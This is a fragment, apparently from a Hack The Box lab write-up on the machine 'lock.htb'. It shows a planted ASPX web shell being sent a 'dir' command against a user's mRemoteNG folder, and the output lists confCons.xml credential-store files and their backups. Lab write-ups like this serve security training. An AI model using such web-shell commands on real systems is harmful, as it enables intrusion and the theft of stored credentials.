 lock.htb/shell.aspx?cmd=dir+C:\Users\ellen.freeman\AppData\Roaming\mRemoteNG+/a
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Volume in drive C has no label.
Volume Serial Number is 8592-A9D9
Directory of C:\Users\ellen.freeman\AppData\Roaming\mRemoteNG
12/28/2023 06:59 AM
.
12/28/2023 06:58 AM
..
12/28/2023 06:59 AM 3,341 confCons.xml
12/28/2023 06:58 AM 340 confCons.xml.20231228-0558390956.backup
12/28/2023 06:58 AM 3,242 confCons.xml.20231228-0558434222.backup
12/28/2023 06:58 AM 3,236 confCons.xml.20231228-0558502242.backup
12/28/2023 06:58 AM 3,249 confCons.xml.20231228-0558531392.backup
12/28/2023 06:58 AM 3,253 confCons.xml.20231228-0558577172.backup
12/28/2023 06:58 AM 3,341 confCons.xml.20231228-0559136449.backup
12/28/2023 06:59 AM 3,341 confCons.xml.20231228-0559140364.backup
12/28/2023 06:59 AM 3,341 confCons.xml.20231228-0559599708.backup
12/28/2023 06:59 AM 51 extApps.xml
12/28/2023 06:59 AM 2,014 mRemoteNG.log
12/28/2023 06:59 AM 2,246 pnlLayout.xml
12/28/2023 06:58 AM
Themes
12 File(s) 30,995 bytes
3 Dir(s) 5,147,750,400 bytes free